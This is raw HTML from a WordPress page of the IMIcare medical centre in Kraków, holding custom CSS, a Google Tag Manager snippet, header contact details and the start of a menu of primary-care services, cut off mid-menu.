<meta name="generator" content="Redux 4.4.16" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->


<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=32%2C16&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=192%2C96&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=180%2C90&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=260%2C130&#038;ssl=1" />

		<style type="text/css" id="wp-custom-css">
			.full-width-contents strong, .entry-content strong {
	font-weight: 500;
}

.woocommerce img, .woocommerce-page img {max-height:600px !important; width:auto !important; text-align:center; padding:0 auto; margin:0 auto;}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {width:100% !important}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:100% !important}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	    color: #f40808;
	   font-size: 26px;
		 font-weight: bold;
}

.woocommerce div.product p.price:before {color: red; content:'Cena: ';}


.wpcf7-form input[type="date"] {width:100%; font-size:14px !important;}
.slider-form {  display: flex;
    flex-direction: column;
    float: right;
    width: 350px;
    max-width: 350px;
    min-width: 350px;
    padding: 25px!important;
    background: rgba(231,231,231,.5) !important;
    box-shadow: 0px 0px 10px #0000008f;}
.get-quote {    padding: 5px;
    text-align: center;
    margin-bottom: 15px;
    text-align: center!important;
    padding: 5px 5px 5px 5px!important;
    color: #000;
    margin: 0 0 10px!important;
    background-color: transparent;
    text-align: center;
    line-height: 35px;
    border-width: 0;
    padding: 0;
    letter-spacing: 2px;
    font-size: 20px;
    text-transform: uppercase;
    line-height: 33px!important;
    text-transform: none;
    text-transform: uppercase;
    font-size: 22px;
    transition: none 0s ease 0s;
    text-align: inherit;
    line-height: 33px;
    border-width: 0px;
    margin: 0px;
    padding: 0px;
    letter-spacing: 2px;
    font-weight: 800 !important;
   }
.bigger-on-form {   color: #f40000;
    font-size: 1.2em !important;
    text-align: left;
    line-height: 25px;
    letter-spacing: 2px;
    font-weight: 900;}
.slider-form .wpcf7-form-control-wrap input {   text-align: left;
    line-height: 25px;
    letter-spacing: 0px;
    font-weight: 400;
    padding-left: 12px;
    margin-bottom: -4px;
    padding-right: 12px;}

.slider-form .wpcf7-textarea {text-align: left;
    line-height: 25px;
    letter-spacing: 0px;
    font-weight: 400;
    padding-left: 12px;
    padding-right: 12px;}

.slider-form .wpcf7-submit {
    width: 100% !important;
    font-size: 0.8em!important;
}

.rs-layer input[type="text"], rs-layer input[type="email"], rs-layer input[type="url"], rs-layer input[type="password"], rs-layer input[type="search"], rs-layer input[type="number"], rs-layer input[type="tel"], rs-layer input[type="range"], rs-layer input[type="date"], rs-layer input[type="month"], rs-layer input[type="week"], rs-layer input[type="time"], rs-layer input[type="datetime"], rs-layer input[type="datetime-local"], rs-layer input[type="textarea"] {
    height: 40px !important;
    border-color: white;
    background-color: white !important;
    font-weight: 400!important;
    font-size: 12px !important;
    text-align: inherit;
    line-height: 18px;
    width: 100%;
    margin: 0px 0px -4px !important;;
    padding: 0px 12px;
    letter-spacing: 0px;
    font-weight: 400;
    font-size: 12px;
}
.rs-layer textarea {
    height: 140px;
    border-color: white;
    background-color: white;
    font-weight: 400!important;
    font-size: 12px !important;
}
.slider-form .wpcf7-submit {
    line-height: 25px;
    letter-spacing: 0px;
    font-weight: 500;
    border-color: #f40000 !important;;
    background: #f40000 !important;
    border-style: solid;
    border-width: 2px;
    padding: 12px 35px;
    margin-bottom: 10px;
	font-size:20px !important; 
	font-weight:bold !important;
    text-align: center !important;
}
.rs-layer .wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms) {margin-bottom:8px !important;}

.wpcf7 form.sent .wpcf7-response-output {
    margin: 3px 0px 0px !important;
    border-color: #46b450;
    font-size: 7px !important;
    padding: 0px !important;
}
.hide-banner-text {
    display: none !important;
}
.page-title {display:none}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 1.7rem; padding:0px 10px 0px 10px; 
}
.wc-bookings-date-picker-timezone-block {display:none;}
.block-picker {display:none}

.price {padding-left:10px;}
#afc_sidebar_8353 {margin-bottom:40px !important;}
.products {display:none;} .product_meta {display:none;}

#afc_sidebar_8353 { background:none !important }
button, input[type="submit"], .read-more {
    color: #fff;
    text-transform: uppercase;
    font-weight: bold !important;
  border-radius: 5px !important;}
  .wpb_wrapper>p>strong {border-bottom: 3px solid black !important;}
.widget ul>li>a:before,
.footer-widget ul>li>a:before{
    font-family: 'FontAwesome';
    display: inline-block;
    content: "\f138";
    margin: 0 10px 0 1px;
}
.footer-widget ul>li{
	list-style:none;
}
@media only screen and (max-width: 600px) {
  .opening-hours-content {
    color: #2F3D4A;
    font-weight: bold;
    font-size: 18px;
}
  .vc_btn3-container.vc_btn3-inline {width:100% !important;}
  .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern {
    color: #fff;
    width: 100% !important; }
  .default-page {
    padding: 4rem 0 !important;
}
  .opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line {
    color: #2F3D4A;
    font-size: 17px;
}
.header-contact-number {
    margin: 10px 0 !important;
}
  div#rpb div a#call_now {font-size:24px !important;}
  .opening-hours-content {
    color: #2F3D4A;
    margin-bottom: 1px !important;
}
.site-logo img {
    display: inline-block;
    max-width: 50%;
    height: auto;
    vertical-align: middle;
}
  .tag-line {display:none !important;}
}
@media only screen and (min-width: 1200px) {
.main-navigation a {
    padding-right: 0.7rem !important;
    padding-left: 0.7rem !important;
}
  
  .site-logo img {max-width:220px !important;} 
  .tag-line {display:none !important}.default-page {
    padding: 4rem 0 !important;
}
  .site-header-top-col-left {margin-bottom:-45px !important; margin-top:10px;}}
  .main-navigation a {text-transform:uppercase;}
  .opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line {font-weight:bold;}
  .banner-image-overlay {
    background-color: #00004280 !important;
}
  .main-navigation a {
    font-weight: bold;
}
  .wpb_wrapper>h1,h2,h3,h4,h5,h6 {color:black !important;}
  .wpb_wrapper>strong{border-bottom: 3px solid black !important;}

  .default-page {
    padding: 9rem 0;
}
  .widget {
    margin-bottom: 5rem;
    background: white;
    padding: 30px;
    border-bottom: solid 1px #edeff1;
    border-radius: 10px;
}
  .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern {
    color: #fff;
    font-weight: bold;
    border-color: #f80000 !important;
    background-color: #f80000 !important;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    width: 100%;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}
a:hover {color: #032f4d !important;}
.opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line {
    color: #2F3D4A;
    font-size: 16px;
}
#menu-item-8688 {background:red;}
#menu-item-8688 a {color:white;}
.redcolor {color: #f80000 !important;}
.greencolor {color: #7ace4c !important;}
@media (min-width: 1200px){
.site-header-bottom .container {
    max-width: 1452px !important;
}}

.prestige a {    color: white !important;
    text-transform: capitalize;
    background: #d8b468;}

.social {position: relative;
    display: inline-block;
    max-width: 238px;
    margin-top: 1rem;
    padding: 0 1rem 0 3.8rem;
    font-size: 1.4rem;
    line-height: 1.45;
    text-align: left;}
.social svg {color: #007d9e;}

.scroll-top{
	bottom:100px;
	right:33px;
}

.site-footer{
	padding-top:30px;
	padding-bottom:5px;
	background: #262d33 !important
}

.footer-text-center {
	padding:5px 0 10px 0;
	width:100%
	display:flex;
	text-align:center;
	align-items:center
}

.footer-widget ul{
	padding:0
}
.footer-widget ul span{
	display:block;
	margin:0;
	font-weight:600;
	padding: 0 0 12px 0px;
	font-size:1.5rem
	
}
.footer-text-center p{
	margin:0;
}

.site-footer a:hover{
	color:#016b89 !important;
}

.site-footer .text-box{
	text-align:justify;
}
.footer-widget{
	padding:10px
}


.left_meta .entry-comments-link{
	display:none !important;
}

.social{
	cursor:pointer !important;
}

p .menu-title-text-style{
    font-size: 16px !important;
}






/* Blog */
.blog-pagination .current {
  background: #f40000;
  color: #fff !important;
  border: none !important;
}

.blog-pagination .pages {
  padding: 30px 0;
  display: flex;
  justify-content: center;
}

.blog-pagination .page-numbers {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  border: 1px solid #ddd;
}

.blog-pagination .page-numbers:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.blog-pagination .page-numbers:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.blog-inner .blog-title {
  margin-top: 10px;
  margin-bottom: 16px;
}

.blog-inner .blog-post {
  display: flex;
  flex-wrap: wrap;
  gap: 16px;
  margin-bottom: 20px;
}

.blog-inner .blog-post .blog-image {
  width: 33%;
}

.blog-inner .blog-post .blog-text {
  flex: 1;
}

.blog-inner .blog-post .blog-text .blog-post-title {
  padding: 0;
}

.blog-inner .blog-post .blog-text .blog-post-title a {
  color: #222;
}

.blog-inner .blog-post .blog-text .blog-read-more .blog-button-read-more {
  display: inline-block;
  color: #fff;
  background: #f40000;
  padding: 10px 16px;
  font-size: 16px;
  font-weight: 600;
}

.blog-post-inner .blog-post-title {
  margin-top: 20px;
}

.blog-post-inner .blog-post-image {
  margin: 10px 0;
}

.blog-post-inner .blog-post-content a {
  color: #95c23d;
}

@media screen and (max-width: 899px) {
  .blog-inner .blog-post .blog-image {
    width: 100%;
  }
}

.sm-panel {position: fixed;width: 165px;top: 150px;right: -115px;z-index: 1000000;transition: visibility .25s, opacity .25s;}

.sm-panel, .sm-panel>*{
	overflow-x: visible;
}

.sm-panel>ul {margin: 0;padding: 0;list-style-type: none}
.sm-panel>ul>li {transition: transform .25s}
.sm-panel>ul>li:hover {transform: translateX(-115px)}
.sm-panel>ul>li>a {display: flex;align-items: center;color: #fff !important;padding: 5px 0 5px 5px;text-decoration: none}
.sm-panel>ul>li>a>img {margin: 0 10px 0 0}
.sm-panel>ul>li>a>span {font-size: initial}
.sm-panel>ul>li[class^="sm-"] {background-image: none;background-repeat: repeat;background-attachment: scroll;background-position: 0%}
.sm-text-black {color: #000}
.sm-blog {background:#0171bb}
.sm-gmap {background:#333}
.sm-panel>ul>li>a:hover{
	color:white !important
}

.sgpb-popup-dialog-main-div-theme-wrapper-1 p{
	text-align:center;
	width:90%;
	margin-inline:auto;
}
.popbttn{
	padding:15px;
	font-size:2rem;
	color:white;
	background:#61cf1f;
	border-radius:19px;
}
.popbttn:hover{
	background:green;
	color:white !important;
}
.imgpop img{
	width:100% !important;
	height:600px !important;
	box-shadow:1px 1px 3px 3px #ddd;
	object-fit:contain;
} 

.ul-btns a {
	margin-left: 15px;
  padding: 5px 10px;
  border: 1px solid;
}

.ul-btns a:hover {
	box-shadow: 0 0 3px 2px #e3e3e3;
}		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span{color:#000000;}body{color:#0A0707;}.banner-image-overlay{background-color:#F80000;}.page-title{color:#FFFFFF;}.breadcrumb{color:#D5E4EA;}.breadcrumb a:hover{color:#FFFFFF;}#header, .site-header{background-color:#ffffff;}.site-header-top{border-bottom-color:#ecf1f2;}.opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line{color:#2F3D4A;}.opening-hours-content{color:#2F3D4A;}.header-contact-number > span, .header-contact-number > a{color:#007D9E;}.main-navigation a{color:#2a2a2a;}.main-navigation .main-menu > li.current-menu-item > a{color:#2f3d4a;}.main-navigation .main-menu > li:hover > a, .mean-container a.meanmenu-reveal{color:#ffffff;}.main-navigation .main-menu > li:hover > a, .main-navigation .sub-menu, .mean-container a.meanmenu-reveal, .mean-container .mean-nav{background-color:#032f4d;}.main-navigation .sub-menu a:hover, .mean-container .mean-nav ul li a.mean-expand{background-color:#032f4d;}.header-appointment-button{background-color:#032f4d;}.header-appointment-button:hover{background-color:#032f4d;}.call-to-action{color:#ffffff;}.call-to-action a:hover{color:#ffffff;}#main-footer, .site-footer{background-color:#3A3C41;}#main-footer, .site-footer{color:#9BA0AA;}#main-footer .widget h3.title, .site-footer .title, .footer-social-nav-title{color:#F0F5F7;}.site-footer-bottom{background-color:#262D33;}.site-footer-bottom{color:#798693;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-6046 single-format-standard theme-inspiry-medicalpress woocommerce-no-js mega-menu-main-menu inspiry-themes inspiry-medicalpress-theme wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HBDGT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page">
	

    <header id="site-header" class="site-header">
            <div class="site-header-top">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-md-12 col-lg-3 site-header-top-col-left">
					<div id="site-logo" class="site-logo">
    <div class="site-logo-inner">
					<a href="https://imicare.pl/"><picture><source srcset="https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2020/08/logo-1.png.webp, https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2020/08/logo-1.png.webp 2x" type="image/webp"><img alt="Centrum Medyczne IMIcare w Krakowie" src="https://imicare.pl/wp-content/uploads/2020/08/logo-1.png" srcset="https://imicare.pl/wp-content/uploads/2020/08/logo-1.png, https://imicare.pl/wp-content/uploads/2020/08/logo-1.png 2x" class="webpexpress-processed"></picture></a>
			            <small class="tag-line">Strona internetowa Centrum Medycznego IMIcare</small>    </div>
</div><!-- .site-logo -->        <p class="opening-hours-content"><svg class="icon-clock" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612" version="1.1" x="0px" y="0px" width="18px" height="18px"><g><path d="M587.572,186.881c-32.266-75.225-87.096-129.934-162.949-162.285C386.711,8.427,346.992,0.168,305.497,0.168c-41.488,0-80.914,8.181-118.784,24.428C111.488,56.861,56.415,111.535,24.092,186.881C7.895,224.629,0,264.176,0,305.664c0,41.496,7.895,81.371,24.092,119.127c32.323,75.346,87.403,130.348,162.621,162.621c37.877,16.247,77.295,24.42,118.784,24.42c41.489,0,81.214-8.259,119.12-24.42c75.853-32.352,130.683-87.403,162.956-162.621C603.819,386.914,612,347.16,612,305.664C612,264.176,603.826,224.757,587.572,186.881z M538.724,440.853c-24.021,41.195-56.929,73.876-98.375,98.039c-41.195,24.021-86.332,36.135-134.845,36.135c-36.47,0-71.27-7.024-104.4-21.415c-33.129-14.384-61.733-33.294-85.661-57.215c-23.928-23.928-42.973-52.811-57.214-85.997c-14.199-33.065-21.08-68.258-21.08-104.735c0-48.52,11.921-93.428,35.807-134.509c23.971-41.231,56.886-73.947,98.039-98.04c41.146-24.092,85.99-36.142,134.502-36.142c48.52,0,93.649,12.121,134.845,36.142c41.446,24.164,74.283,56.879,98.375,98.039c24.092,41.153,36.135,85.99,36.135,134.509C574.852,354.185,562.888,399.399,538.724,440.853z"/><path d="M324.906,302.988V129.659c0-10.372-9.037-18.738-19.41-18.738c-9.701,0-18.403,8.366-18.403,18.738v176.005c0,0.336,0.671,1.678,0.671,2.678c-0.671,6.024,1.007,11.043,5.019,15.062l100.053,100.046c6.695,6.695,19.073,6.695,25.763,0c7.694-7.695,7.188-18.86,0-26.099L324.906,302.988z"/></g></svg>Pn - Pt 7:00 - 20:00</p>
                 </div>
			
                  
                   <div class="col-md-12 col-lg-9 site-header-top-col-right">
                    <div class="social"><a href="https://www.facebook.com/imicare" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path></svg></a>
					<a href="https://www.instagram.com/imicare/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line></svg></a></div>
    <div class="header-address">
	    <svg class="icon-pin" version="1.1" xmlns="http://www.w3.org/2000/svg" width="34px" height="34px" viewBox="0 0 410 410"><path d="M205.212,0C119.37,0.088,49.816,69.678,49.772,155.52c0,83.52,143.36,245.36,149.44,252.16c2.947,3.292,8.005,3.571,11.297,0.624c0.219-0.196,0.427-0.404,0.624-0.624c6.08-6.88,149.44-168.64,149.44-252.16C360.528,69.709,291.022,0.132,205.212,0z M205.212,390.16c-27.36-32-139.44-166.32-139.44-234.72C65.772,78.429,128.201,16,205.212,16s139.44,62.429,139.44,139.44C344.652,223.84,232.572,358.32,205.212,390.16z"/><path d="M208.012,78c-46.524,0.044-84.204,37.796-84.16,84.32c0.044,46.524,37.796,84.204,84.32,84.16c46.493-0.044,84.16-37.747,84.16-84.24C292.244,115.721,254.531,78.044,208.012,78z M208.012,230.56c-37.688,0-68.24-30.552-68.24-68.24s30.552-68.24,68.24-68.24s68.24,30.552,68.24,68.24C276.208,199.99,245.681,230.516,208.012,230.56z"/></svg>        <address>ul. Zabłocie 25 lokal 4, 30-701 Kraków</address>
    </div>
	                        <div class="header-contact-number">
	    <svg class="icon-phone" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 50 50" version="1.1"><path d="M 11.839844 2.988281 C 11.070313 2.925781 10.214844 3.148438 9.425781 3.703125 C 8.730469 4.1875 7.230469 5.378906 5.828125 6.726563 C 5.128906 7.398438 4.460938 8.097656 3.945313 8.785156 C 3.425781 9.472656 2.972656 10.101563 3 11.015625 C 3.027344 11.835938 3.109375 14.261719 4.855469 17.980469 C 6.601563 21.695313 9.988281 26.792969 16.59375 33.402344 C 23.203125 40.011719 28.300781 43.398438 32.015625 45.144531 C 35.730469 46.890625 38.160156 46.972656 38.980469 47 C 39.890625 47.027344 40.519531 46.574219 41.207031 46.054688 C 41.894531 45.535156 42.59375 44.871094 43.265625 44.171875 C 44.609375 42.769531 45.800781 41.269531 46.285156 40.574219 C 47.390625 39 47.207031 37.140625 45.976563 36.277344 C 45.203125 35.734375 38.089844 31 37.019531 30.34375 C 35.933594 29.679688 34.683594 29.980469 33.566406 30.570313 C 32.6875 31.035156 30.308594 32.398438 29.628906 32.789063 C 29.117188 32.464844 27.175781 31.171875 23 26.996094 C 18.820313 22.820313 17.53125 20.878906 17.207031 20.367188 C 17.597656 19.6875 18.957031 17.320313 19.425781 16.425781 C 20.011719 15.3125 20.339844 14.050781 19.640625 12.957031 C 19.347656 12.492188 18.015625 10.464844 16.671875 8.429688 C 15.324219 6.394531 14.046875 4.464844 13.714844 4.003906 L 13.714844 4 C 13.28125 3.402344 12.605469 3.050781 11.839844 2.988281 Z M 11.65625 5.03125 C 11.929688 5.066406 12.09375 5.175781 12.09375 5.175781 C 12.253906 5.398438 13.65625 7.5 15 9.53125 C 16.34375 11.566406 17.714844 13.652344 17.953125 14.03125 C 17.992188 14.089844 18.046875 14.753906 17.65625 15.492188 L 17.65625 15.496094 C 17.214844 16.335938 15.15625 19.933594 15.15625 19.933594 L 14.871094 20.4375 L 15.164063 20.9375 C 15.164063 20.9375 16.699219 23.527344 21.582031 28.410156 C 26.46875 33.292969 29.058594 34.832031 29.058594 34.832031 L 29.558594 35.125 L 30.0625 34.839844 C 30.0625 34.839844 33.652344 32.785156 34.5 32.339844 C 35.238281 31.953125 35.902344 32.003906 35.980469 32.050781 C 36.671875 32.476563 44.355469 37.582031 44.828125 37.914063 C 44.84375 37.925781 45.261719 38.558594 44.652344 39.425781 L 44.648438 39.425781 C 44.28125 39.953125 43.078125 41.480469 41.824219 42.785156 C 41.195313 43.4375 40.550781 44.046875 40.003906 44.457031 C 39.457031 44.867188 38.96875 44.996094 39.046875 45 C 38.195313 44.972656 36.316406 44.953125 32.867188 43.332031 C 29.417969 41.714844 24.496094 38.476563 18.007813 31.984375 C 11.523438 25.5 8.285156 20.578125 6.664063 17.125 C 5.046875 13.675781 5.027344 11.796875 5 10.949219 C 5.003906 11.027344 5.132813 10.535156 5.542969 9.988281 C 5.953125 9.441406 6.558594 8.792969 7.210938 8.164063 C 8.519531 6.910156 10.042969 5.707031 10.570313 5.339844 L 10.570313 5.34375 C 11.003906 5.039063 11.382813 5 11.65625 5.03125 Z "></path></svg>        <small>Kontakt</small>
		<span class="desktop-version"><a href="tel:123523150">12-352-31-50</a></span>
        <a class="mobile-version" href="tel:123523150" title="Make a Call">12-352-31-50</a>
    </div>
    <div class="header-contact-number">
	    <svg class="icon-phone" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 50 50" version="1.1"><path d="M 11.839844 2.988281 C 11.070313 2.925781 10.214844 3.148438 9.425781 3.703125 C 8.730469 4.1875 7.230469 5.378906 5.828125 6.726563 C 5.128906 7.398438 4.460938 8.097656 3.945313 8.785156 C 3.425781 9.472656 2.972656 10.101563 3 11.015625 C 3.027344 11.835938 3.109375 14.261719 4.855469 17.980469 C 6.601563 21.695313 9.988281 26.792969 16.59375 33.402344 C 23.203125 40.011719 28.300781 43.398438 32.015625 45.144531 C 35.730469 46.890625 38.160156 46.972656 38.980469 47 C 39.890625 47.027344 40.519531 46.574219 41.207031 46.054688 C 41.894531 45.535156 42.59375 44.871094 43.265625 44.171875 C 44.609375 42.769531 45.800781 41.269531 46.285156 40.574219 C 47.390625 39 47.207031 37.140625 45.976563 36.277344 C 45.203125 35.734375 38.089844 31 37.019531 30.34375 C 35.933594 29.679688 34.683594 29.980469 33.566406 30.570313 C 32.6875 31.035156 30.308594 32.398438 29.628906 32.789063 C 29.117188 32.464844 27.175781 31.171875 23 26.996094 C 18.820313 22.820313 17.53125 20.878906 17.207031 20.367188 C 17.597656 19.6875 18.957031 17.320313 19.425781 16.425781 C 20.011719 15.3125 20.339844 14.050781 19.640625 12.957031 C 19.347656 12.492188 18.015625 10.464844 16.671875 8.429688 C 15.324219 6.394531 14.046875 4.464844 13.714844 4.003906 L 13.714844 4 C 13.28125 3.402344 12.605469 3.050781 11.839844 2.988281 Z M 11.65625 5.03125 C 11.929688 5.066406 12.09375 5.175781 12.09375 5.175781 C 12.253906 5.398438 13.65625 7.5 15 9.53125 C 16.34375 11.566406 17.714844 13.652344 17.953125 14.03125 C 17.992188 14.089844 18.046875 14.753906 17.65625 15.492188 L 17.65625 15.496094 C 17.214844 16.335938 15.15625 19.933594 15.15625 19.933594 L 14.871094 20.4375 L 15.164063 20.9375 C 15.164063 20.9375 16.699219 23.527344 21.582031 28.410156 C 26.46875 33.292969 29.058594 34.832031 29.058594 34.832031 L 29.558594 35.125 L 30.0625 34.839844 C 30.0625 34.839844 33.652344 32.785156 34.5 32.339844 C 35.238281 31.953125 35.902344 32.003906 35.980469 32.050781 C 36.671875 32.476563 44.355469 37.582031 44.828125 37.914063 C 44.84375 37.925781 45.261719 38.558594 44.652344 39.425781 L 44.648438 39.425781 C 44.28125 39.953125 43.078125 41.480469 41.824219 42.785156 C 41.195313 43.4375 40.550781 44.046875 40.003906 44.457031 C 39.457031 44.867188 38.96875 44.996094 39.046875 45 C 38.195313 44.972656 36.316406 44.953125 32.867188 43.332031 C 29.417969 41.714844 24.496094 38.476563 18.007813 31.984375 C 11.523438 25.5 8.285156 20.578125 6.664063 17.125 C 5.046875 13.675781 5.027344 11.796875 5 10.949219 C 5.003906 11.027344 5.132813 10.535156 5.542969 9.988281 C 5.953125 9.441406 6.558594 8.792969 7.210938 8.164063 C 8.519531 6.910156 10.042969 5.707031 10.570313 5.339844 L 10.570313 5.34375 C 11.003906 5.039063 11.382813 5 11.65625 5.03125 Z "></path></svg>        <small>DLA PACJENTÓW</small>
		<span class="desktop-version"><a href="tel:508865076">508-865-076</a></span>
        <a class="mobile-version" href="tel:508865076" title="Make a Call">508-865-076</a>
    </div>
</div>

                    <div class="col-md-6 col-lg-7 site-header-top-col-right">
						<ul class="list-unstyled clearfix header-social-nav" ></ul>                    </div>
                </div>
            </div>
        </div><!-- .site-header-top -->
		

    <div class="site-header-bottom">
        <div class="container clearfix">
<nav id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="false" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10920' id='mega-menu-item-10920'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Przychodnia POZ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-10920-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10920-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">Podstawowa Opieka Zdrowotna</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/zloz-deklaracje-poz-zaloz-konto-w-amigoo/">Złóż Deklarację / załóż konto platforma Amigoo</a></li>
<li><a href="https://imicare.pl/podstawowa-opieka-zdrowotna-krakow/">Lekarz Rodzinny</a></li>
<li><a href="https://imicare.pl/diagnostyka-laboratoryjna/">Badania diagnostyczne</a></li>
<li><a href="https://imicare.pl/e-recepta/">e-recepta</a></li>
<li><a href="https://imicare.pl/e-skierowanie/">e-skierowanie</a></li>
<li><a href="https://imicare.pl/e-zwolenienie/">e-zwolnienie</a></li>
</ul>
</div>
		</li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-6-of-12' id='mega-menu-10920-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">Koordynowana Opieka Medyczna</h4>			<div class="textwidget"><ul>
<li><a href="https://imicare.pl/koordynowana-opieka-medyczna/">Koordynowana Opieka Medyczna</a></li>
<li><a href="https://imicare.pl/badania-w-ramach-koordynowanej-opieki-medycznej/">Badania</a></li>
<li><a href="https://imicare.pl/konsultacje-specjalistyczne-w-ramach-koordynowanej-opieki-medycznej/">Konsultacje Specjalistyczne</a></li>
